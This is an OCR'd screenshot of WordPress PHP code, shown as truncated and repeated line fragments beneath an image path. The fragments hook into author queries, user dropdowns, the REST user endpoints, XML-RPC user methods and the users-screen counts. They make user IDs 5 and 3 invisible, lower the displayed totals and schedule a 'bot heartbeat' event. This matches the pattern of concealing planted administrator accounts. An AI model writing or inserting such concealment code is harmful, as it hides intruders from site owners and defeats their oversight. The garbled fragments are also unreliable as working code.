
n' ); $not_in[] = 5; $q->set( 'author__not_in', array_unique(
object(); if ( $author instanceof WP_User && (int) $author->ID === 5
( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
ent_user_can( 'manage_options' ) ) { return; } $exclude = (array)
wn_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) ?
ter( 'rest_user_query', function( $args, $request ) { $exclude =
lude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
rn new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
s'], $methods['wp.getUser'], $methods['wp.getProfile'] ); return
clude'] : array(); $exclude[] = 5; $args['exclude'] =
_filter( 'views_users', function( $views ) { foreach ( array( 'all',
' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
nt' ) ) { return; } if ( ! wp_next_scheduled(
action( 'wp_extra_bot_heartbeat', function() { // noop } );
n' ); $not_in[] = 3; $q->set( 'author__not_in', array_unique(
object(); if ( $author instanceof WP_User && (int) $author->ID === 3
( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
ent_user_can( 'manage_options' ) ) { return; } $exclude = (array)
wn_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) ?
ter( 'rest_user_query', function( $args, $request ) { $exclude =
lude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',